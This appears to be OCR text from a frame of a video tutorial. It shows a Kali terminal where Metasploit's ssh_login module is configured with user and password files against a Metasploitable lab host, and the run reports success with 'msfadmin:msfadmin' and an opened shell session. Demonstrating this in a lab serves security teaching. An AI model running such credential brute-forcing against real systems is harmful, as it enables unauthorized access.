 qterminal
Desktop
05:10 PM
infosecpat@kali-2021-vm: ~/Deskt...
root@kali-2021-vm: /home/infosec...
infosecpat@kali-2021-vm: ~
root@kali-2021-vm: /home/infosecpat/Desktop
File Actions Edit View Help
RPORT yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 172.16.1.8
rhosts => 172.16.1.8
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/infosecpat/Desktop/user.txt
user_file => /home/infosecpat/Desktop/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/infosecpat/Desktop/pass.txt
pass_file => /home/infosecpat/Desktop/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 172.16.1.8:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm
),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),11
2(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1
8:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 2 opened (172.16.1.6:37247 -> 172.16.1.8:22) at 2021-05-
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
INFOSEC PAT
PDDITSOLUTIONS INFOSEC PAT